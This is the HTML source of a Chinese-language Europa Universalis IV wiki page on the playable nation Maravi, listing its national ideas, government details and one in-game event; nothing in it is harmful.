					<div id="ca-view" class="selected mw-list-item"><a href="/wiki/%E9%A9%AC%E6%8B%89%E7%BB%B4" class="btn btn-secondary tools-btn">阅读</a></div><div id="ca-viewsource" class="mw-list-item"><a href="/index.php?title=%E9%A9%AC%E6%8B%89%E7%BB%B4&amp;action=edit" title="本页面受到保护。&#10;您可以查看其源代码[e]" accesskey="e" class="btn btn-secondary tools-btn">查看源代码</a></div><div id="ca-history" class="mw-list-item"><a href="/index.php?title=%E9%A9%AC%E6%8B%89%E7%BB%B4&amp;action=history" title="本页面过去的版本[h]" accesskey="h" class="btn btn-secondary tools-btn">查看历史</a></div>					<a href="/wiki/Talk:%E9%A9%AC%E6%8B%89%E7%BB%B4" class="btn btn-secondary tools-btn" title="关于内容页面的讨论[t]" accesskey="t" id="ca-talk">讨论</a>				</div>
			</div>
							<div class="title">
						<h1>
							<span class="mw-page-title-main">马拉维</span>						</h1>
						<div class="mw-indicators">
<div id="mw-indicator-version" class="mw-indicator"><div class="mw-parser-output">本页面所适用的<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E7%89%88%E6%9C%AC%E6%96%B9%E9%92%88" title="欧陆风云4百科:版本方针"><b><span class="wiki-maincolor">版本</span></b></a>可能已经过时，最后更新于<b><span class="wiki-maincolor">1.35</span></b>。</div></div>
</div>
						</div>
						<div class="contentSub" >
													</div>
				</div>
					<div class="liberty-content-main" id="content">
											<div class="mw-body-content" id="mw-content-text">
							<div id="mw-content-text" class="mw-body-content mw-content-ltr" lang="zh" dir="ltr"><div class="mw-parser-output"><table class="mobilewidthfix countryboxfix roundy-6" style="font-size:88%; background-color:#f8f9fa; float:right; width:330px; height:right; clear:none; color:#000000;">

<tbody><tr>
<th colspan="2" style="text-align:center;"><a href="/wiki/File:Maravi.png" class="image"><img alt="Maravi.png" src="/images/thumb/c/ca/Maravi.png/330px-Maravi.png" decoding="async" loading="lazy" width="330" height="220" class="roundytop-6 countryboximgfix" srcset="/images/thumb/c/ca/Maravi.png/495px-Maravi.png 1.5x, /images/thumb/c/ca/Maravi.png/660px-Maravi.png 2x" data-file-width="900" data-file-height="600" /></a>
</th></tr>
<tr>
<td colspan="2" style="text-align:center; font-size:150%; padding:0.5em;"><b>马拉维</b>
</td></tr>
<tr>
<td style="width:30%; padding:0.5em;"><b>政府等级</b>
</td>
<td><a href="/wiki/%E6%94%BF%E5%BA%9C%E7%AD%89%E7%BA%A7" title="王国级"><img alt="王国级" src="/images/thumb/0/01/Kingdom.png/24px-Kingdom.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images/0/01/Kingdom.png 1.5x" data-file-width="36" data-file-height="36" /></a> 王国
</td></tr>
<tr>
<td style="width:30%; padding:0.5em;"><b>主流文化</b>
</td>
<td><a href="/wiki/%E4%B8%BB%E6%B5%81%E6%96%87%E5%8C%96" title="主流文化"><img alt="Primary culture.png" src="/images/thumb/e/e1/Primary_culture.png/24px-Primary_culture.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images/thumb/e/e1/Primary_culture.png/36px-Primary_culture.png 1.5x, /images/e/e1/Primary_culture.png 2x" data-file-width="39" data-file-height="39" /></a> 尼亚萨（南非）
</td></tr>
<tr>
<td style="width:30%; padding:0.5em;"><b>首都</b>
</td>
<td><a href="/wiki/%E9%A6%96%E9%83%BD" title="首都"><img alt="Capital.png" src="/images/thumb/6/6e/Capital.png/24px-Capital.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images/6/6e/Capital.png 1.5x" data-file-width="36" data-file-height="36" /></a> <ruby><rb>卡隆加</rb><rp>（</rp><rt style="font-size:75%;font-feature-settings:&#39;ruby&#39;;-webkit-font-feature-settings:&#39;ruby&#39;;">Kalonga</rt><rp>）</rp></ruby><sup class="inline-sup" style="white-space:nowrap;"> [4040]</sup>
</td></tr>
<tr>
<td style="width:30%; padding:0.5em;"><b>政体</b>
</td>
<td><a href="/wiki/%E9%83%A8%E8%90%BD%E6%94%BF%E5%BA%9C#部落独裁制" title="部落政府"><img alt="Gov tribal council.png" src="/images/thumb/7/70/Gov_tribal_council.png/24px-Gov_tribal_council.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images/thumb/7/70/Gov_tribal_council.png/36px-Gov_tribal_council.png 1.5x, /images/thumb/7/70/Gov_tribal_council.png/48px-Gov_tribal_council.png 2x" data-file-width="57" data-file-height="57" /></a>&#160;部落独裁制
</td></tr>
<tr>
<td style="width:30%; padding:0.5em;"><b>国教</b>
</td>
<td><a href="/wiki/Fetishist" title="拜物教"><img alt="Fetishist" src="/images/thumb/8/8d/Fetishist.png/24px-Fetishist.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images/thumb/8/8d/Fetishist.png/36px-Fetishist.png 1.5x, /images/thumb/8/8d/Fetishist.png/48px-Fetishist.png 2x" data-file-width="64" data-file-height="64" /></a> 拜物教
</td></tr>


<tr>
<td style="width:30%; padding:0.5em;"><b>科技组</b>
</td>
<td><a href="/wiki/%E7%A7%91%E6%8A%80#科技组" title="中非科技组"><img alt="中非科技组" src="/images/thumb/8/86/Central_African.png/24px-Central_African.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images/thumb/8/86/Central_African.png/36px-Central_African.png 1.5x, /images/8/86/Central_African.png 2x" data-file-width="42" data-file-height="42" /></a> 中非科技组
</td></tr>
<tr>
<td colspan="2" class="roundybottom-6 bg-黑" style="padding:0.5em;">
</td></tr></tbody></table>
<table class="mobilewidthfix roundy-6 a-r at-c" style="font-size:88%; background-color:#f8f9fa; width:330px; color:#000000; clear:right;">

<tbody><tr>
<td class="roundytop-6 bg-黑" style="width:100%; height: 40px; color:#FFFFFF; font-size:150%; padding:0.5em;">马拉维的理念
</td></tr>
<tr>
<td><div class="ambox2020 alert-warning" role="alert"><b><span class="fa fa-clock-o"></span>&#160;此信息可能已落后<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E7%89%88%E6%9C%AC" class="mw-redirect" title="欧陆风云4百科:版本">版本</a>，最后更新于1.35</b><div class="hidden-xs-down"></div></div>----
</td></tr>
<tr>
<td style="text-align:center; width:100%">
</td></tr>
<tr>
<td><b><a href="/wiki/File:Traditions.png" class="image"><img alt="Icon tech idea unlocked.png" src="/images/thumb/5/57/Traditions.png/28px-Traditions.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/5/57/Traditions.png 1.5x" data-file-width="42" data-file-height="42" /></a> 传统</b>
</td></tr>
<tr>
<td style="text-align:center; width:100%"><span class="effect-green effect-background-green"><b>−10%</b></span> 步兵花费<br /><span class="effect-green effect-background-green"><b>+20%</b></span> <span class="explain" title="仅在DLC国富论开启时可用">商队力量</span>
<hr />
</td></tr>
<tr>
<td style="text-align:center; width:100%"><a href="/wiki/File:Idea_bonus.png" class="image"><img alt="Icon ideas.png" src="/images/thumb/d/db/Idea_bonus.png/28px-Idea_bonus.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/d/db/Idea_bonus.png 1.5x" data-file-width="42" data-file-height="42" /></a> <b>野心</b>
</td></tr>
<tr>
<td style="text-align:center; width:100%"><span class="effect-green effect-background-green"><b>+1</b></span> 每年正统性
<dl><dd><span class="effect-green effect-background-green"><b>+0.3</b></span> 每年共和传统</dd>
<dd><span class="effect-green effect-background-green"><b>+1</b></span> 每年奉献度</dd>
<dd><span class="effect-green effect-background-green"><b>+1</b></span> 每年贤能值</dd>
<dd><span class="effect-green effect-background-green"><b>+1</b></span> 每年游牧团结</dd></dl>
<hr />
</td></tr>
<tr>
<td style="text-align:center; width:100%"><a href="/wiki/File:Idea_bonus.png" class="image"><img alt="Icon ideas.png" src="/images/thumb/d/db/Idea_bonus.png/28px-Idea_bonus.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/d/db/Idea_bonus.png 1.5x" data-file-width="42" data-file-height="42" /></a>  <b>理念</b>
</td></tr>
<tr>
<td>
<p><a href="/wiki/File:Idea_cost.png" class="image"><img alt="Idea cost.png" src="/images/thumb/3/3c/Idea_cost.png/28px-Idea_cost.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/3/3c/Idea_cost.png/42px-Idea_cost.png 1.5x, /images/3/3c/Idea_cost.png 2x" data-file-width="48" data-file-height="48" /></a><b> 新视角</b>
</p>
<dl><dd><span class="effect-green effect-background-green"><b>−10%</b></span> 理念花费</dd></dl>
<hr />
<p><a href="/wiki/File:Diplomatic_reputation.png" class="image"><img alt="Diplomatic reputation.png" src="/images/thumb/2/21/Diplomatic_reputation.png/28px-Diplomatic_reputation.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/2/21/Diplomatic_reputation.png/42px-Diplomatic_reputation.png 1.5x, /images/2/21/Diplomatic_reputation.png 2x" data-file-width="48" data-file-height="48" /></a><b> 姆利拉祭典</b>
</p>
<dl><dd><span class="effect-green effect-background-green"><b>+1</b></span> 外交声誉</dd></dl>
<hr />
<p><a href="/wiki/File:National_manpower_modifier.png" class="image"><img alt="National manpower modifier.png" src="/images/thumb/f/fe/National_manpower_modifier.png/28px-National_manpower_modifier.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/f/fe/National_manpower_modifier.png/42px-National_manpower_modifier.png 1.5x, /images/f/fe/National_manpower_modifier.png 2x" data-file-width="48" data-file-height="48" /></a><b> 沃土</b>
</p>
<dl><dd><span class="effect-green effect-background-green"><b>+10%</b></span> 全国人力修正</dd></dl>
<hr />
<p><a href="/wiki/File:Goods_produced_modifier.png" class="image"><img alt="Goods produced modifier.png" src="/images/thumb/1/12/Goods_produced_modifier.png/28px-Goods_produced_modifier.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/1/12/Goods_produced_modifier.png/42px-Goods_produced_modifier.png 1.5x, /images/1/12/Goods_produced_modifier.png 2x" data-file-width="48" data-file-height="48" /></a><b> 马拉维象牙贸易</b>
</p>
<dl><dd><span class="effect-green effect-background-green"><b>+10%</b></span> 商品产出修正</dd></dl>
<hr />
<p><a href="/wiki/File:Infantry_combat_ability.png" class="image"><img alt="Infantry power.png" src="/images/thumb/2/21/Infantry_combat_ability.png/28px-Infantry_combat_ability.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/2/21/Infantry_combat_ability.png/42px-Infantry_combat_ability.png 1.5x, /images/2/21/Infantry_combat_ability.png 2x" data-file-width="48" data-file-height="48" /></a><b> 海外服役</b>
</p>
<dl><dd><span class="effect-green effect-background-green"><b>+10%</b></span> 步兵作战能力</dd></dl>
<hr />
<p><a href="/wiki/File:National_tax_modifier.png" class="image"><img alt="National tax modifier.png" src="/images/thumb/3/34/National_tax_modifier.png/28px-National_tax_modifier.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/3/34/National_tax_modifier.png/42px-National_tax_modifier.png 1.5x, /images/3/34/National_tax_modifier.png 2x" data-file-width="48" data-file-height="48" /></a><b> 玉米就是生命</b>
</p>
<dl><dd><span class="effect-green effect-background-green"><b>+10%</b></span> 国家税收</dd></dl>
<hr />
<p><a href="/wiki/File:National_unrest.png" class="image"><img alt="National unrest.png" src="/images/thumb/8/8d/National_unrest.png/28px-National_unrest.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/8/8d/National_unrest.png/42px-National_unrest.png 1.5x, /images/8/8d/National_unrest.png 2x" data-file-width="48" data-file-height="48" /></a><b> 控制奴隶贸易</b>
</p>
<dl><dd><span class="effect-green effect-background-green"><b>−1</b></span> 国家叛乱度</dd></dl>
</td></tr>
<tr>
<td class="roundybottom-6 bg-黑" style="padding:0.5em; height: 20px;">
</td></tr></tbody></table>
<div class="mobilefix" style="display:flex; flex-wrap:wrap; align-items:flex-start; justify-content:flex-start;"><div class="roundy-6" style="width: 100%; border: solid 2px #103D8F; float:left; align-items:center; text-align:left; padding: 8px;">
<div style="font-style: italic; margin-left: 5px;"><div style="position: sticky; width:140px; float:left;"><div style="position: absolute; top: 5px; padding: 0; z-index: -1"><span class="flagicon"><img alt="马拉维" src="/images/thumb/c/ca/Maravi.png/100px-Maravi.png" decoding="async" loading="lazy" width="100" height="67" class="startflag" srcset="/images/thumb/c/ca/Maravi.png/150px-Maravi.png 1.5x, /images/thumb/c/ca/Maravi.png/200px-Maravi.png 2x" data-file-width="900" data-file-height="600" /></span></div><img alt="Shield fancy overlay.png" src="/images/thumb/1/1e/Shield_fancy_overlay.png/130px-Shield_fancy_overlay.png" decoding="async" loading="lazy" width="130" height="130" srcset="/images/1/1e/Shield_fancy_overlay.png 1.5x" data-file-width="152" data-file-height="152" /></div></div><div style="margin-left: 5px;">非洲大陆包罗万象，其人种和语言深受沙漠、丛林、河流和山脉等地形的影响。这造成了政治四方割据，但并不意味着非洲民族的与世隔绝。在西方，<span style="color: #FFCD51;text-shadow:1px 0px 0px #888888,-1px 0px 0px #888888,0px -1px 0px #888888,0px 1px 0px #888888;">马里</span>帝国正在分崩离析，<span style="color: #FFCD51;text-shadow:1px 0px 0px #888888,-1px 0px 0px #888888,0px -1px 0px #888888,0px 1px 0px #888888;">桑海</span>抑或其它国家皆有机会取而代之称霸一方。在东方，<span style="color: #FFCD51;text-shadow:1px 0px 0px #888888,-1px 0px 0px #888888,0px -1px 0px #888888,0px 1px 0px #888888;">埃塞俄比亚</span>正值黄金时代，但穆斯林邻国可能意在毁灭这个科普特国家，而<span style="color: #FFCD51;text-shadow:1px 0px 0px #888888,-1px 0px 0px #888888,0px -1px 0px #888888,0px 1px 0px #888888;">阿朱兰</span>和<span style="color: #FFCD51;text-shadow:1px 0px 0px #888888,-1px 0px 0px #888888,0px -1px 0px #888888,0px 1px 0px #888888;">基尔瓦</span>在索马里和斯瓦希里海岸正在试图集中控制印度洋贸易路线。在大陆内部，<span style="color: #FFCD51;text-shadow:1px 0px 0px #888888,-1px 0px 0px #888888,0px -1px 0px #888888,0px 1px 0px #888888;">穆塔帕</span>的国王试图让津巴布韦再次伟大，而在刚果河流域的以其为名<span style="color: #FFCD51;text-shadow:1px 0px 0px #888888,-1px 0px 0px #888888,0px -1px 0px #888888,0px 1px 0px #888888;">刚果</span>王国，恰好处于主导地区的最佳位置。</div>
</div></div>
<p><b>马拉维</b>（英文：<b>Maravi</b>）是一个位于<a href="/wiki/%E4%B8%9C%E9%9D%9E" class="mw-redirect" title="东非">东非</a>南部的内陆国家。它是尼亚萨文化的<a href="/wiki/%E6%96%87%E5%8C%96%E6%AF%8D%E5%9B%BD" class="mw-redirect" title="文化母国">文化母国</a>。<span class="flagicon"><img alt="" src="/images/thumb/d/d1/Lundu.png/20px-Lundu.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d1/Lundu.png/30px-Lundu.png 1.5x, /images/thumb/d/d1/Lundu.png/40px-Lundu.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%9A%86%E6%9D%9C" class="mw-redirect" title="隆杜">隆杜</a>是它的<a href="/wiki/%E9%99%84%E5%BA%B8%E5%9B%BD" title="附庸国">附庸国</a>。
马拉维作为一个拜物教国家，已经解锁了三种崇拜物：姆瓦里、姆里拉、契韦齐。
</p>
<div id="toc" class="toc" role="navigation" aria-labelledby="mw-toc-heading"><input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display:none" /><div class="toctitle" lang="zh" dir="ltr"><h2 id="mw-toc-heading">目录</h2><span class="toctogglespan"><label class="toctogglelabel" for="toctogglecheckbox"></label></span></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#任务"><span class="tocnumber">1</span> <span class="toctext">任务</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#事件"><span class="tocnumber">2</span> <span class="toctext">事件</span></a>
<ul>
<li class="toclevel-2"><a href="#烈焰之地"><span class="tocnumber">2.1</span> <span class="toctext">烈焰之地</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-3"><a href="#策略"><span class="tocnumber">3</span> <span class="toctext">策略</span></a></li>
<li class="toclevel-1 tocsection-4"><a href="#参考资料"><span class="tocnumber">4</span> <span class="toctext">参考资料</span></a></li>
</ul>
</div>

<h2><span id=".E4.BB.BB.E5.8A.A1"></span><span class="mw-headline" id="任务">任务</span></h2>
<table class="metadata plainlinks mbox-small-left" style="">
<tbody><tr>
<td class="mbox-image">
  <a href="/wiki/Origins" title="Origins"><img alt="Origins.png" src="/images/thumb/8/8e/Origins.png/24px-Origins.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images/thumb/8/8e/Origins.png/36px-Origins.png 1.5x, /images/8/8e/Origins.png 2x" data-file-width="42" data-file-height="42" /></a></td>
<td class="mbox-text" style="font-size:85%"> 只适用于DLC<a href="/wiki/%E8%B5%B7%E6%BA%90" title="起源">起源</a>激活时。 </td>
</tr>
</tbody></table>
<dl><dd></dd>
<dd><div id="blank"><b>主条目：<a href="/wiki/%E4%B8%9C%E9%9D%9E%E4%BB%BB%E5%8A%A1" title="东非任务">东非任务</a></b></div></dd></dl>
<p><span class="flagicon"><img alt="" src="/images/thumb/c/ca/Maravi.png/20px-Maravi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/ca/Maravi.png/30px-Maravi.png 1.5x, /images/thumb/c/ca/Maravi.png/40px-Maravi.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a class="mw-selflink selflink">马拉维</a>可以使用通用的东非任务。
</p>
<h2><span id=".E4.BA.8B.E4.BB.B6"></span><span class="mw-headline" id="事件">事件</span></h2>
<p>在<a href="/wiki/%E4%B8%AD%E9%9D%9E%E4%BA%8B%E4%BB%B6" title="中非事件">中非事件</a>事件中，有一个关于马拉维。
</p>
<div style="display:flex; flex-wrap:wrap; align-items:flex-start; justify-content:flex-start;">
<div style="width:500px; height:auto; float:none; clear:none" class="eu4box eu4box-inline">
<div class="heading"><span id="central_african.12"></span> <div style="float:right; font-size:smaller"><abbr title="central_african.12">ID</abbr></div><h3><span id=".E7.83.88.E7.84.B0.E4.B9.8B.E5.9C.B0"></span><span class="mw-headline" id="烈焰之地"><img alt="Msg event.png" src="/images/4/4e/Msg_event.png" decoding="async" loading="lazy" width="24" height="24" data-file-width="24" data-file-height="24" />烈焰之地</span></h3>
</div><table class="metadata plainlinks mbox-small-left" style="">
<tbody><tr>
<td class="mbox-image">
  <img alt="Ambox outdated info.png" src="/images/thumb/6/65/Ambox_outdated_info.png/22px-Ambox_outdated_info.png" decoding="async" loading="lazy" width="22" height="22" srcset="/images/thumb/6/65/Ambox_outdated_info.png/33px-Ambox_outdated_info.png 1.5x, /images/thumb/6/65/Ambox_outdated_info.png/44px-Ambox_outdated_info.png 2x" data-file-width="240" data-file-height="240" /></td>
<td class="mbox-text" style=""> <div style="font-size:85%;">这条信息可能已不适合当前<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E7%89%88%E6%9C%AC" class="mw-redirect" title="欧陆风云4百科:版本">版本</a>，最后更新于1.35。</div> </td>
</tr>
</tbody></table>
<hr />
<p>马拉维以其炼铁业而世代闻名。露天锻炉给予了我族之名——「烈焰之地」。<br />现今敌人逐渐逼近，是时候鼓风燃火，让他们知道我们的锻炉不仅用于冶炼工具和钉子，也能锻造出刀剑与长矛！
</p>
<hr />
<div class="mw-collapsible mw-collapsed">&#160;
<div class="mw-collapsible-content">
<table width="100%" cellspacing="4">

<tbody><tr valign="top">
<td width="60%"><span class="subheading">触发条件</span>
<ul><li>DLC <a href="/wiki/Mare_Nostrum" title="我们的海"><img alt="我们的海" src="/images/thumb/f/ff/Mare_Nostrum.png/28px-Mare_Nostrum.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/f/ff/Mare_Nostrum.png 1.5x" data-file-width="42" data-file-height="42" /></a> Mare Nostrum已激活</li>
<li>是 <span class="flagicon"><img alt="" src="/images/thumb/c/ca/Maravi.png/20px-Maravi.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/ca/Maravi.png/30px-Maravi.png 1.5x, /images/thumb/c/ca/Maravi.png/40px-Maravi.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a class="mw-selflink selflink">马拉维</a></li>
<li>处于战争中</li>
<li>不是：
<ul><li>拥有国家修正 <b>「火焰之地」</b></li></ul></li></ul>
</td>
<td width="40%"><span class="subheading">平均发生时间</span>
<p>120 月
</p>
</td></tr>
<tr>
<td colspan="2"><hr />
<div style="color: #FFCD51; width: 488px;"><div class="option_button" style="z-index: 1;"><img alt="Event button 547.png" src="/images/thumb/f/f5/Event_button_547.png/488px-Event_button_547.png" decoding="async" loading="lazy" width="488" height="28" srcset="/images/f/f5/Event_button_547.png 1.5x" data-file-width="547" data-file-height="31" /></div><div class="option_title" style="z-index: 2; position: relative; text-align: center; margin: -26px 5px 5px;"><b>我族钢铁将烧尽这片土地上的敌人。</b></div></div>
<ul><li>获得 <a href="/wiki/%E5%86%9B%E4%BA%8B%E7%82%B9%E6%95%B0" title="军事点数"><img alt="Military power.png" src="/images/9/98/Military_power.png" decoding="async" loading="lazy" width="28" height="28" data-file-width="28" data-file-height="28" /></a> <span class="effect-green"><b>50</b></span> 军事点数</li>
<li>获得国家修正 <b>「火焰之地」</b>  持续1 年，并给予以下效果：
<ul><li><a href="/wiki/%E9%99%86%E5%86%9B#部队花费" title="部队花费"><img alt="部队花费" src="/images/thumb/2/2e/Regiment_cost.png/28px-Regiment_cost.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/2/2e/Regiment_cost.png/42px-Regiment_cost.png 1.5x, /images/2/2e/Regiment_cost.png 2x" data-file-width="48" data-file-height="48" /></a> <span class="effect-green"><b>−20%</b></span> Regiment cost</li>
<li><a href="/wiki/Manpower_recovery_speed" title="人力恢复速度"><img alt="人力恢复速度" src="/images/thumb/e/ee/Manpower_recovery_speed.png/28px-Manpower_recovery_speed.png" decoding="async" loading="lazy" width="28" height="28" srcset="/images/thumb/e/ee/Manpower_recovery_speed.png/42px-Manpower_recovery_speed.png 1.5x, /images/e/ee/Manpower_recovery_speed.png 2x" data-file-width="48" data-file-height="48" /></a> <span class="effect-green"><b>+25%</b></span> 人力恢复速度</li></ul></li></ul>
</td></tr></tbody></table></div>
</div></div>
</div>
<h2><span id=".E7.AD.96.E7.95.A5"></span><span class="mw-headline" id="策略">策略</span></h2>
<div style="display: table; border-radius: 5px; border: 2px solid grey; padding: 20px 30px; font-size: 13pt; color: grey; background: #FAFAFA; line-height: 1.5em;">了解马拉维不错的玩法？<br />
<span class="plainlinks" style="font-size: 11pt;"><span style="font-size: 300% !important; font-weight: bold; color: green; vertical-align: middle;">+</span><a rel="nofollow" class="external text" href="//www.eu4cn.com/index.php?title=%E9%A9%AC%E6%8B%89%E7%BB%B4&amp;action=edit">来写点东西</a>帮助其他玩家吧！<br />请记得参考<a href="/wiki/%E6%AC%A7%E9%99%86%E9%A3%8E%E4%BA%914%E7%99%BE%E7%A7%91:%E7%BC%96%E8%BE%91%E8%A7%84%E8%8C%83" title="欧陆风云4百科:编辑规范">编辑规范</a>。</span></div>
<h2><span id=".E5.8F.82.E8.80.83.E8.B5.84.E6.96.99"></span><span class="mw-headline" id="参考资料">参考资料</span></h2>
<p><br />
</p>
<div style="clear: both;"></div>
<div style="height: auto; text-align: center; border-collapse: collapse; font-size: 105%;">
<div class="roundytop-6 mw-collapsible" style="font-weight: bold; font-size: 105%; background-color: #779FE8;"><b>国家玩法策略索引</b>&#160;
<div class="roundybottom-6 mw-collapsible-content" style="background-color: #f8f9fa; font-weight: normal;"><div style="text-align:left"><div class="tabber"><header class="tabber__header"><noscript><div class="mw-message-box mw-message-box-warning">Tabber需要JavaScript才能使用。</div></noscript></header><section class="tabber__section"><article class="tabber__panel" data-title="非洲">
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北非
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e4/Morocco.png/20px-Morocco.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e4/Morocco.png/30px-Morocco.png 1.5x, /images/thumb/e/e4/Morocco.png/40px-Morocco.png 2x" data-file-width="1000" data-file-height="667" />&#160;</span><a href="/wiki/%E6%91%A9%E6%B4%9B%E5%93%A5" title="摩洛哥">摩洛哥</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/53/T%C3%A9touan.png/20px-T%C3%A9touan.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/53/T%C3%A9touan.png/30px-T%C3%A9touan.png 1.5x, /images/thumb/5/53/T%C3%A9touan.png/40px-T%C3%A9touan.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%BE%97%E5%9C%9F%E5%AE%89" title="得土安">得土安</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/ab/Sal%C3%A9.png/20px-Sal%C3%A9.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/ab/Sal%C3%A9.png/30px-Sal%C3%A9.png 1.5x, /images/thumb/a/ab/Sal%C3%A9.png/40px-Sal%C3%A9.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%A1%9E%E6%8B%89" title="塞拉">塞拉</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/86/Algiers.png/20px-Algiers.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/86/Algiers.png/30px-Algiers.png 1.5x, /images/thumb/8/86/Algiers.png/40px-Algiers.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E5%B0%94%E5%8F%8A%E5%B0%94" title="阿尔及尔">阿尔及尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/79/Tunis.png/20px-Tunis.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/79/Tunis.png/30px-Tunis.png 1.5x, /images/thumb/7/79/Tunis.png/40px-Tunis.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%AA%81%E5%B0%BC%E6%96%AF" title="突尼斯">突尼斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/62/Mzab.png/20px-Mzab.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/62/Mzab.png/30px-Mzab.png 1.5x, /images/thumb/6/62/Mzab.png/40px-Mzab.png 2x" data-file-width="384" data-file-height="256" />&#160;</span><a href="/wiki/%E5%A7%86%E6%89%8E%E5%8D%9C" title="姆扎卜">姆扎卜</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c7/Mamluks.png/20px-Mamluks.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c7/Mamluks.png/30px-Mamluks.png 1.5x, /images/thumb/c/c7/Mamluks.png/40px-Mamluks.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%A9%AC%E7%A9%86%E9%B2%81%E5%85%8B" title="马穆鲁克">马穆鲁克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/37/Egypt.png/20px-Egypt.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/37/Egypt.png/30px-Egypt.png 1.5x, /images/thumb/3/37/Egypt.png/40px-Egypt.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%9F%83%E5%8F%8A" title="埃及">埃及</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">东非
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/81/Nubia.png/20px-Nubia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/81/Nubia.png/30px-Nubia.png 1.5x, /images/thumb/8/81/Nubia.png/40px-Nubia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%8A%AA%E6%AF%94%E4%BA%9A" title="努比亚">努比亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/06/Ethiopia.png/20px-Ethiopia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/06/Ethiopia.png/30px-Ethiopia.png 1.5x, /images/thumb/0/06/Ethiopia.png/40px-Ethiopia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%9F%83%E5%A1%9E%E4%BF%84%E6%AF%94%E4%BA%9A" title="埃塞俄比亚">埃塞俄比亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2a/Semien.png/20px-Semien.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2a/Semien.png/30px-Semien.png 1.5x, /images/thumb/2/2a/Semien.png/40px-Semien.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A1%9E%E7%B1%B3%E6%81%A9" 